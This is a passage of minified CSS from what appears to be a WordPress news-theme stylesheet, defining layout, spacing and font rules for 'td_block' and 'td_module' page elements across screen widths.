1018px){.td_module_mx16 .td-item-details{margin-left:90px;}}.td_module_mx16 .td-module-meta-info{position:relative;}.td_module_mx16 .td-post-date{font-size:12px;}.td_module_mx16 .td-module-comments{position:absolute;bottom:2px;right:0;}.td_module_mx16 .td-excerpt{font-size:13px;line-height:19px;margin:0;}.td_module_mx16 .td-read-more{margin:13px 0 0 0;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx16 .td-read-more{display:none;}}.td_module_mx16 .td-read-more a{background-color:#000;color:#fff;font-size:11px;padding:8px 11px;}.td_module_mx17 .td-module-image{height:450px;overflow:hidden;margin-bottom:15px;position:relative;}@media (max-width: 767px){.td_module_mx17 .td-module-image{height:auto;margin-bottom:0;}}.td_module_mx17 .entry-thumb{max-width:none;position:absolute;margin:0 auto;left:-9999px;right:-9999px;width:auto;}@media (max-width: 767px){.td_module_mx17 .entry-thumb{width:100%;left:auto;right:auto;position:relative;}}.td_module_mx17 .td-post-category{display:inline-block;padding:5px 8px 6px;text-transform:uppercase;font-size:11px;line-height:1;background-color:#000;color:#fff;position:absolute;left:0;bottom:25px;z-index:1;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-category{padding:4px 7px;font-size:9px;bottom:15px;}}.td_module_mx17 .entry-title{font-size:26px;line-height:32px;font-weight:900;margin-bottom:10px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .entry-title{font-size:18px;line-height:24px;}}@media (max-width: 767px){.td_module_mx17 .entry-title{font-size:24px;line-height:30px;}}.td_module_mx17 .td-video-play-ico{top:20px;right:20px;left:auto;transform:none;-webkit-transform:none;}.td_module_mx17 .td-module-meta-info{position:relative;}.td_module_mx17 .td-post-author-name{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-author-name{font-size:12px;}}.td_module_mx17 .td-post-author-name:hover{color:#4db2ec;}.td_module_mx17 .td-post-date{font-size:13px;}@media (min-width: 768px) and (max-width: 1018px){.td_module_mx17 .td-post-date{font-size:12px;}}.td_module_mx17 .td-module-comments{position:absolute;bottom:-4px;right:0;}.td_block_padding{}@media (min-width: 768px){.td_block_padding .td-block-row:last-child .td_module_wrap{padding-bottom:0;}}@media (max-width: 767px){.td_block_padding .td-block-row:last-child > div:last-child .td_module_wrap{padding-bottom:0;}}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td_block_padding .td-next-prev-wrap,.td_block_padding .td-load-more-wrap{margin-top:20px;}.td_block_bot_line{}@media (min-width: 768px){.td_block_bot_line .td-block-row:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}}@media (max-width: 767px){.td_block_bot_line .td-block-row:last-child > div:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}}.td_block_bot_line.td-column-1 .td-block-span12:last-child .td_module_wrap{margin-bottom:0;border-bottom:0;}.td_block_1{}@media (min-width: 767px){.td_block_1 .td-block-row:last-child .td_module_4:last-child{padding-bottom:0;}}.td_block_1.td-column-2,.td_block_1.td-column-3{}@media (min-width: 768px){.td_block_1.td-column-2 .td-block-row:last-child .td_module_6:last-child,.td_block_1.td-column-3 .td-block-row:last-child .td_module_6:last-child{padding-bottom:0;}}@media (max-width: 767px){.td_block_1.td-column-2 .td_module_4,.td_block_1.td-column-3 .td_module_4{padding-bottom:21px;}}.td_block_1.td-column-1{}.td_block_1.td-column-1 .td_module_4{padding-bottom:21px;}@media (min-width: 768px){.td_block_1.td-column-1 .td-block-span12:last-child .td_module_6{padding-bottom:0;}}@media (min-width: 767px){.td_block_1.td-column-1 .td-next-prev-wrap,.td_block_1.td-column-1 .td-load-more-wrap{margin-top:25px;}}@media (max-width: 767px){.td_block_1 .td-block-span4:last-child .td_module_6:last-child,.td_block_1 .td-block-span6:last-child .td_module_6:last-child,.td_block_1 .td-block-span12:last-child .td_module_6:last-child{padding-bottom:0;}}.td_block_2 .td_module_2{padding-bottom:21px;}.td_block_2 .td-next-prev-wrap,.td_block_2 .td-load-more-wrap{margin-top:26px;}.td_block_3.td-column-2 .td-next-prev-wrap,.td_block_3.td-column-3 .td-next-prev-wrap,.td_block_3.td-column-2 .td-load-more-wrap,.td_block_3.td-column-3 .td-load-more-wrap{margin-top:13px;}.td_block_5.td-column-2 .td-next-prev-wrap,.td_block_5.td-column-3 .td-next-prev-wrap,.td_block_5.td-column-2 .td-load-more-wrap,.td_block_5.td-column-3 .td-load-more-wrap{margin-top:13px;}.td_block_6 .block-title,.td_block_9 .block-title{margin-bottom:21px;}.td_block_6{}@media (min-width: 768px){.td_block_6 .td-block-row:last-child .td_module_wrap{margin-bottom:0;}}@media (max-width: 767px){.td_block_6 .td-block-row:last-child > div:last-child .td_module_wrap{margin-bottom:0;}}.td_block_6.td-column-1 .td-block-span12:last-child .td_module_wrap{margin-bottom:0;}.td_block_7,.td_block_8,.td_block_11,.td_block_12{}@media (min-width: 767px){.td_block_7 .td-next-prev-wrap,.td_block_8 .td-next-prev-wrap,.td_block_11 .td-next-prev-wrap,.td_block_12 .td-next-prev-wrap,.td_block_7 .td-load-more-wrap,.td_block_8 .td-load-more-wrap,.td_block_11 .td-load-more-wrap,.td_block_12 .td-load-more-wrap{margin-top:26px;}}.td_block_9,.td_block_10{}@media (min-width: 767px){.td_block_9 .td-next-prev-wrap,.td_block_10 .td-next-prev-wrap,.td_block_9 .td-load-more-wrap,.td_block_10 .td-load-more-wrap{margin-top:25px;}}.td_block_11 .td-block-span12:last-child .td_module_wrap,.td_block_12 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td_block_11{}@media (max-width: 500px){.td_block_11.td-column-1 .td_module_10{padding-bottom:26px;}.td_block_11.td-column-1 .td_module_10 .item-details{padding-left:115px;}.td_block_11.td-column-1 .td_module_10 .entry-title{margin-bottom:5px;padding-left:0;min-height:0;font-size:14px;line-height:20px;}}.td_block_13{margin-bottom:40px;}.td_block_13 .td_block_inner:after{content:"";clear:both;display:table;}@media (min-width: 768px) and (max-width: 1018px){.td_block_13{margin-bottom:30px;}}.td_block_13 .td_module_mx3:last-child .td-module-meta-info{border-bottom:0;}.td_block_13.td-column-1 .td-next-prev-wrap,.td_block_13.td-column-1 .td-load-more-wrap{margin-top:0;}.td_block_13.td-column-2 .td_module_wrap:last-child,.td_block_13.td-column-3 .td_module_wrap:last-child{padding-bottom:0;}.td_block_13.td-column-2 .td-next-prev-wrap,.td_block_13.td-column-3 .td-next-prev-wrap,.td_block_13.td-column-2 .td-load-more-wrap,.td_block_13.td-column-3 .td-load-more-wrap{margin-top:40px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_13.td-column-2 .td-next-prev-wrap,.td_block_13.td-column-3 .td-next-prev-wrap,.td_block_13.td-column-2 .td-load-more-wrap,.td_block_13.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td-pb-span4 .td_block_13{margin-bottom:22px;}.td_block_14{}.td_block_14 .td_block_inner{margin-right:-3px;}@media (max-width: 500px){.td_block_14 .td_block_inner{margin-right:0;}}.td_block_14 .td-block-row{margin-left:0;margin-right:0;}.td_block_14 .td-block-row:last-child{margin-bottom:20px;}.td_block_14 .td-block-span12:last-child .td_module_mx1{margin-bottom:0;}@media (min-width: 767px){.td_block_14 .td-block-row:last-child .td_module_mx1{margin-bottom:0;}}@media (max-width: 767px){.td_block_14 .td-block-row:last-child > div:last-child .td_module_mx1{margin-bottom:0;}}.td_block_14 .td-block-span6{padding-left:0;padding-right:3px;width:50%;}.td_block_14 .td-block-span4{padding-left:0;padding-right:3px;width:33.33333333%;}.td_block_14.td-column-2,.td_block_14.td-column-3{}@media (min-width: 767px){.td_block_14.td-column-2 .td-next-prev-wrap,.td_block_14.td-column-3 .td-next-prev-wrap,.td_block_14.td-column-2 .td-load-more-wrap,.td_block_14.td-column-3 .td-load-more-wrap{margin-top:26px;}}@media (max-width: 767px){.td_block_14 .td-block-span12,.td_block_14 .td-block-span4{width:50%;float:left;padding-right:3px;}.td_block_14 .td-block-span12:nth-child(even){margin-right:-3px;}}@media (max-width: 500px){.td_block_14 .td-block-span12,.td_block_14 .td-block-span4,.td_block_14 .td-block-span6{width:100%;float:left;padding-right:0;}.td_block_14 .td-block-span12:nth-child(even){margin-right:0;}}.td_block_14 .td-next-prev-wrap,.td_block_14 .td-load-more-wrap{margin-top:0;}@media (max-width: 767px){.td-pb-span12 .td_block_14 .td-block-span4:first-child{width:100%;}.td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb{width:100%;}}.td-pb-span4 .td_block_14{margin-bottom:48px;}.td-pb-span4 .td_block_14 .td_block_inner{margin-right:0;}@media (max-width: 767px){.td-pb-span4 .td_block_14 .td_block_inner{margin-right:-3px;}}@media (max-width: 500px){.td-pb-span4 .td_block_14 .td_block_inner{margin-right:0;}}.td-pb-span4 .td_block_14 .td-next-prev-wrap,.td-pb-span4 .td_block_14 .td-load-more-wrap{margin-top:23px;margin-bottom:0;}@media (max-width: 767px){.td-pb-span4 .td_block_14 .td-next-prev-wrap,.td-pb-span4 .td_block_14 .td-load-more-wrap{padding-top:20px;}}.td_block_15{}.td_block_15 .td-block-span4{width:33.33333333%;}@media (max-width: 500px){.td_block_15 .td-block-span4{width:100%;}}.td_block_15 .td-block-row{width:auto;}.td_block_15 .td-column-3 .td-block-row{margin-right:-22px;margin-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-3 .td-block-row{margin-right:-15px;}}.td_block_15 .td-column-3 .td-block-row .td-block-span4{padding-right:22px;padding-left:0;width:20%;}@media (max-width: 1018px){.td_block_15 .td-column-3 .td-block-row .td-block-span4{padding-right:15px;float:left;}}@media (max-width: 500px){.td_block_15 .td-column-3 .td-block-row .td-block-span4{width:100%;}}.td_block_15 .td-column-2 .td-block-row{margin-right:-21px;margin-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-2 .td-block-row{margin-right:-15px;}}@media (max-width: 500px){.td_block_15 .td-column-2 .td-block-row{margin-right:0;}}.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:21px;padding-left:0;}@media (max-width: 1018px){.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:15px;float:left;}}@media (max-width: 500px){.td_block_15 .td-column-2 .td-block-row .td-block-span4{padding-right:0;}}.td_block_15 .td-column-2 .td_module_mx4{padding-bottom:21px;}@media (max-width: 767px){.td_block_15 .td-column-2 .td_module_mx4{padding-bottom:0;}}.td_block_15.td-column-3{}@media (min-width: 767px){.td_block_15.td-column-3 .td-next-prev-wrap,.td_block_15.td-column-3 .td-load-more-wrap{margin-top:36px;}}.td_block_15 .td-column-1{margin-right:-21px;}@media (max-width: 1018px){.td_block_15 .td-column-1{margin-right:-15px;}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left;}@media (max-width: 1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px;}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left;}.td_block_15.td-column-1,.td_block_15.td-column-2{}@media (min-width: 767px){.td_block_15.td-column-1 .td-next-prev-wrap,.td_block_15.td-column-2 .td-next-prev-wrap,.td_block_15.td-column-1 .td-load-more-wrap,.td_block_15.td-column-2 .td-load-more-wrap{margin-top:21px;}}.td_block_15.td-column-1{}.td_block_15.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:22px;}.td_block_15.td-column-1 .td-cust-row:last-child .td_module_mx4{padding-bottom:0;}@media (max-width: 767px){.td_block_15.td-column-1 .td_module_mx4{margin-bottom:0;}}@media (max-width: 767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px;}.td_block_15 .td-block-row:last-child > div:last-child .td_module_mx4{margin-bottom:0;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_15 .entry-title{font-size:14px;}}.td-column-1.td_block_15{overflow:hidden;}.td-column-1.td_block_15 .td_block_inner{}.td-column-1.td_block_15 .td_block_inner:before,.td-column-1.td_block_15 .td_block_inner:after{display:table;content:"";line-height:0;}.td-column-1.td_block_15 .td_block_inner:after{clear:both;}.td_block_16{}.td_block_16 .td-column-3 .td-block-row{margin-right:-22px;margin-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-column-3 .td-block-row{margin-right:-15px;}}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row{margin-right:0;}}.td_block_16 .td-column-3 .td-block-row .td-block-span4{width:20%;padding-right:22px;padding-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-column-3 .td-block-row .td-block-span4{padding-right:15px;}}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row .td-block-span4{padding-right:0;float:left;width:100%;}}.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{margin-bottom:0;}}.td_block_16 .td-column-2 .td-block-row{margin-right:-21px;margin-left:0;}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row{margin-right:0;}}.td_block_16 .td-column-2 .td-block-row .td-block-span4{width:33.33333333%;padding-right:21px;padding-left:0;}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row .td-block-span4{width:100%;float:left;padding-right:0;}}.td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4{padding-bottom:26px;}.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image{margin-bottom:0;}}.td_block_16 .td-column-2 .td_module_mx7{padding-bottom:26px;}@media (min-width: 767px){.td_block_16 .td-next-prev-wrap,.td_block_16 .td-load-more-wrap{margin-top:26px;}}.td_block_16 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-excerpt{display:none;}}@media (max-width: 767px){.td_block_16 .td-excerpt{display:none;}}.td_block_16 .td_module_mx7{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td_module_mx7{padding-bottom:16px;}}@media (max-width: 767px){.td_block_16 .td_module_mx7{padding-bottom:16px;}}.td_block_16 .td_module_mx7 .entry-title{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .entry-title{font-size:14px;line-height:20px;}}.td_block_16 .td_module_mx7 .td-module-image{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .td-module-image{width:100px;float:left;margin-bottom:26px;}}.td_block_16 .td_module_mx7 .td-module-thumb{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .td-module-thumb{margin-bottom:0;}}.td_block_16 .td_module_mx7 .item-details{}@media (max-width: 767px){.td_block_16 .td_module_mx7 .item-details{margin-left:115px;}}.td_block_16 .td-module-meta-info{}@media (min-width: 768px) and (max-width: 1018px){.td_block_16 .td-module-meta-info{margin-bottom:0;}}@media (max-width: 767px){.td_block_16 .td-module-meta-info{margin-bottom:0;}}.td_block_17{}@media (min-width: 768px){.td_block_17 .td-block-row:last-child .td-block-span4 .td_module_8:last-child,.td_block_17 .td-block-row:last-child .td-block-span6 .td_module_8:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0;}}@media (max-width: 767px){.td_block_17 .td-block-row:last-child .td-block-span4:last-child .td_module_8:last-child,.td_block_17 .td-block-row:last-child .td-block-span6:last-child .td_module_8:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0;}}.td_block_17 .td-column-1 .td_module_4{padding-bottom:25px;border-bottom:1px dashed #f2f2f2;margin-bottom:16px;}.td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8{border-bottom:0;margin-bottom:0;padding-bottom:0;}.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4{padding-bottom:0;}@media (max-width: 767px){.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4{padding-bottom:16px;border-bottom:1px dashed #f2f2f2;margin-bottom:14px;}}.td_block_17.td-column-1{}@media (min-width: 767px){.td_block_17.td-column-1 .td-next-prev-wrap,.td_block_17.td-column-1 .td-load-more-wrap{margin-top:30px;}}.td_block_18 .td-block-span12{width:100%;}.td_block_18 .td_module_wrap:last-child{padding-bottom:0;}.td_block_18 .td_module_mx8 .td-module-thumb{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .td-module-thumb{margin-bottom:20px;}}.td_block_18 .td_module_mx8 .entry-title{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .entry-title{font-size:18px;line-height:24px;}}.td_block_18 .td_module_mx8 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td_module_mx8 .td-module-meta-info{padding:0 14px;}}.td_block_18 .td_module_mx2 .item-details{}@media (max-width: 767px){.td_block_18 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px;}}.td_block_18 .td_module_mx2 .item-details .entry-title{}@media (max-width: 767px){.td_block_18 .td_module_mx2 .item-details .entry-title{margin-bottom:3px;}}.td_block_18 .td_module_mx2 .td-module-meta-info{margin-bottom:0;}.td_block_18 .td-column-1 .td_module_wrap{padding-bottom:0;}.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb{margin-bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb{margin-bottom:26px;}}.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:18px;line-height:24px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-1 .td_module_mx8 .entry-title{font-size:15px;line-height:19px;}}.td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info{padding:0 14px;}.td_block_18 .td-column-1 .td_module_mx8 .td-post-category{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-1 .td_module_mx8 .td-post-category{display:none;}}.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details{margin-bottom:0;}.td_block_18 .td-column-2 .td_module_mx8{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_mx8{padding-bottom:25px;}}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_mx8{padding-bottom:6px;}}.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info{bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info{bottom:14px;}}.td_block_18 .td-column-2 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_10{padding-bottom:24px;}}.td_block_18 .td-column-2 .td_module_10 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-2 .td_module_10 .td-excerpt{margin-top:3px;}}.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info{margin-bottom:0;}}.td_block_18 .td-column-3 .td_module_mx8{}.td_block_18 .td-column-3 .td_module_mx8 .entry-thumb{width:100%;}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td-column-3 .td_module_mx8{padding-bottom:25px;}}@media (max-width: 767px){.td_block_18 .td-column-3 .td_module_mx8{padding-bottom:6px;}}.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info{bottom:20px;}@media (max-width: 767px){.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info{bottom:14px;}}.td_block_18.td-column-2,.td_block_18.td-column-3{}@media (min-width: 767px){.td_block_18.td-column-2 .td-next-prev-wrap,.td_block_18.td-column-3 .td-next-prev-wrap,.td_block_18.td-column-2 .td-load-more-wrap,.td_block_18.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td_block_18 .td_module_10{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td_module_10{padding-bottom:30px;}}.td_block_18 .td_module_10 .td-excerpt{}@media (min-width: 768px) and (max-width: 1018px){.td_block_18 .td_module_10 .td-excerpt{margin-top:3px;}}.td_block_18 .td_module_10 .td-module-meta-info{}@media (max-width: 767px){.td_block_18 .td_module_10 .td-module-meta-info{margin-bottom:0;}}.td_block_19{}.td_block_19 .td_module_mx1{margin-bottom:26px;}.td_block_19 .td_module_mx2 .item-details{}@media (max-width: 767px){.td_block_19 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px;}}.td_block_19 .td_module_mx2 .item-details .entry-title{}@media (max-width: 767px){.td_block_19 .td_module_mx2 .item-details .entry-title{margin-bottom:3px;}}.td_block_19 .td_module_mx2 .td-module-meta-info{margin-bottom:0;}.td_block_19 .td-block-row{margin-right:-15px;margin-left:-15px;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding-right:15px;padding-left:15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_19 .td-block-row{margin-right:-10px;margin-left:-10px;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding-right:10px;padding-left:10px;}}@media (max-width: 767px){.td_block_19 .td-block-row{margin:0;}.td_block_19 .td-block-span6,.td_block_19 .td-block-span4{padding:0;}}@media (min-width: 768px){.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx1,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0;}}@media (max-width: 767px){.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx1,.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0;}}.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx1,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details{margin-bottom:0;}.td_block_19 .td-next-prev-wrap,.td_block_19 .td-load-more-wrap{margin-top:20px;}.td_block_20 .td-module-meta-info{margin-left:0;}.td_block_20 .td-post-author-name,.td_block_20 .td-post-date{margin-left:0;line-height:17px;vertical-align:top;top:-1px;}.td_block_20 .td-module-comments{margin-right:0;position:absolute;right:20px;bottom:12px;}.td_block_20 .td_module_14 .td-module-thumb{margin-bottom:12px;}.td_block_20 .td_module_14 .td-module-meta-holder{padding:14px 20px 12px 20px;}@media (max-width: 500px){.td_block_20 .td_module_14 .td-module-meta-holder{padding:10px 10px 12px 10px;}}.td_block_20 .td_module_14 .td-module-meta-info{bottom:0;padding:0;width:90%;}.td_block_20 .td_module_14 .td-excerpt{padding:0 10px 0 20px;width:90%;}@media (max-width: 500px){.td_block_20 .td_module_14 .td-excerpt{padding-left:10px;}}.td_block_20 .td_module_14 .entry-title{bottom:auto;}@media (max-width: 500px){.td_block_20 .td_module_14 .entry-title{margin-right:0;margin-left:0;}}.td_block_20 .td_module_14 .entry-title:after{display:none;}.td_block_20 .td_module_14:last-child{padding-bottom:0;}.td_block_20 .td_module_mx3{padding-bottom:25px;margin-bottom:25px;border-bottom:1px dashed #ededed;}@media (max-width: 767px){.td_block_20 .td_module_mx3{width:100%;}.td_block_20 .td_module_mx3:nth-child(even){margin-left:0;}}.td_block_20 .td_module_mx3:last-child{border-bottom:0;}.td_block_20 .td_module_mx3 .td-module-meta-info{bottom:25px;border-bottom:0;margin:0;width:90%;padding:14px 16px 12px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .td-module-meta-info{padding:6px 0 0;}}@media (max-width: 500px){.td_block_20 .td_module_mx3 .td-module-meta-info{padding:10px 20px 12px 10px;}}.td_block_20 .td_module_mx3 .td-post-author-name,.td_block_20 .td_module_mx3 .td-post-date,.td_block_20 .td_module_mx3 .td-module-comments{}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .td-post-author-name,.td_block_20 .td_module_mx3 .td-post-date,.td_block_20 .td_module_mx3 .td-module-comments{display:none;}}.td_block_20 .td_module_mx3 .entry-title{font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td_block_20 .td_module_mx3 .entry-title{font-size:15px;font-weight:500;line-height:20px;margin-bottom:0;}}@media (max-width: 767px){.td_block_20 .td_module_mx3 .entry-title{font-size:22px;line-height:30px;}}@media (max-width: 500px){.td_block_20 .td_module_mx3 .entry-title{font-size:18px;line-height:26px;margin-right:0;margin-left:0;}}.td_block_20 .td_module_mx3 .td-module-thumb{margin-bottom:0;}.td_block_20 .td-video-play-ico{top:24px;right:24px;left:auto;transform:none;-webkit-transform:none;width:30px;height:30px;font-size:30px;}.td_block_20 .td-next-prev-wrap,.td_block_20 .td-load-more-wrap{margin-top:40px;}@media (max-width: 500px){.td_block_20 .td-next-prev-wrap,.td_block_20 .td-load-more-wrap{margin-bottom:0;}}.td_block_20.td-column-1 .td_module_mx3:last-child{margin-bottom:0;}.td_block_20.td-column-1 .td-next-prev-wrap,.td_block_20.td-column-1 .td-load-more-wrap{margin-top:1px;}.td_block_20 .td_module_wrap:last-child{margin-bottom:0;}.td_block_20 .td_block_inner:after{content:"";clear:both;display:table;}.td_block_21 .td_module_16 .td-module-meta-info{margin-bottom:0;}.td_block_21.td-column-1 .td-module-thumb{width:100px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .td-module-thumb{width:50px;}}@media (max-width: 767px){.td_block_21.td-column-1 .td-module-thumb{width:80px;}}.td_block_21.td-column-1 .item-details{margin-left:115px;min-height:100px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .item-details{margin-left:60px;min-height:50px;}}@media (max-width: 767px){.td_block_21.td-column-1 .item-details{margin-left:95px;min-height:80px;}}.td_block_21.td-column-1 .entry-title{font-size:17px;line-height:23px;min-height:0;padding-left:0;}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .entry-title{font-size:14px;line-height:21px;}}@media (max-width: 767px){.td_block_21.td-column-1 .entry-title{font-size:22px;line-height:28px;font-weight:500;}}@media (max-width: 500px){.td_block_21.td-column-1 .entry-title{font-size:17px;line-height:22px;}}.td_block_21.td-column-1 .td-excerpt{display:none;}.td_block_21.td-column-1 .td_module_16{padding-bottom:19px;}.td_block_21.td-column-1 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_21.td-column-1 .td-post-author-name{display:none;}}.td_block_21.td-column-1{}@media (min-width: 767px){.td_block_21.td-column-1 .td-next-prev-wrap,.td_block_21.td-column-1 .td-load-more-wrap{margin-top:26px;}}.td_block_21.td-column-2,.td_block_21.td-column-3{}@media (min-width: 767px){.td_block_21.td-column-2 .td-next-prev-wrap,.td_block_21.td-column-3 .td-next-prev-wrap,.td_block_21.td-column-2 .td-load-more-wrap,.td_block_21.td-column-3 .td-load-more-wrap{margin-top:30px;}}.td_block_21 .td_module_wrap:last-child{padding-bottom:0;}.td_block_22 .td-column-1 .entry-title{font-size:26px;line-height:30px;}@media (max-width: 1018px){.td_block_22 .td-column-1 .entry-title{font-size:21px;line-height:28px;}}.td_block_22 .td-column-1 .td-excerpt{font-size:15px;line-height:26px;margin-top:19px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-excerpt{font-size:13px;line-height:22px;margin-top:15px;}}.td_block_22 .td-column-1 .td-read-more{margin-top:15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-read-more{margin-top:8px;}}.td_block_22 .td-column-1 .td_module_wrap{padding-bottom:20px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td_module_wrap{padding-bottom:10px;}}.td_block_22 .td-column-1 .td-module-meta-holder{height:41px;padding:12px 12px 12px 15px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_22 .td-column-1 .td-module-meta-holder{height:33px;padding:8px 12px 8px 10px;font-size:11px;}}.td_block_22 .td-column-3 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td_block_22 .td-column-3 .entry-title{font-size:21px;line-height:28px;}}.td_block_22.td_with_ajax_pagination .td-module-image{margin:0;}.td_block_22 .td_module_wrap:last-child{padding-bottom:0;}.td_block_22 .td_module_wrap:last-child .td-read-more{margin-bottom:0;}.td_block_23 .td-column-1 .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td_block_23 .td-column-1 .entry-title{font-size:19px;line-height:24px;}}.td_block_23 .td-column-1 .td-post-author-name{}@media (min-width: 768px) and (max-width: 1018px){.td_block_23 .td-column-1 .td-post-author-name{display:none;}}.td_block_23 .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0;}.td_block_23 .td_module_wrap:last-child .meta-info-container{padding-bottom:0;border-bottom:none;}.td_block_23 .td_module_wrap:last-child .td-read-more{margin-bottom:0;}.td_block_23 .td-column-3 .entry-title{font-size:34px;line-height:44px;}@media (max-width: 1018px){.td_block_23 .td-column-3 .entry-title{font-size:22px;line-height:28px;}}.td_block_24 .td_module_wrap:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none;}.td_block_24 .td-read-more{margin-bottom:0;}.td_block_24 .td-column-3 .td-module-thumb{width:534px;height:350px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-module-thumb{width:400px;height:320px;}}@media (max-width: 767px){.td_block_24 .td-column-3 .td-module-thumb{width:100px;height:120px;}}.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{height:auto;width:100%;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{width:100%;}}@media (max-width: 767px){.td_block_24 .td-column-3 .td-module-thumb .entry-thumb{height:100%;width:auto;}}.td_block_24 .td-column-3 .td-item-details{min-height:350px;margin-left:564px;}@media (min-width: 768px) and (max-width: 1018px){.td_block_24 .td-column-3 .td-item-details{min-height:330px;margin-left:430px;}}@media 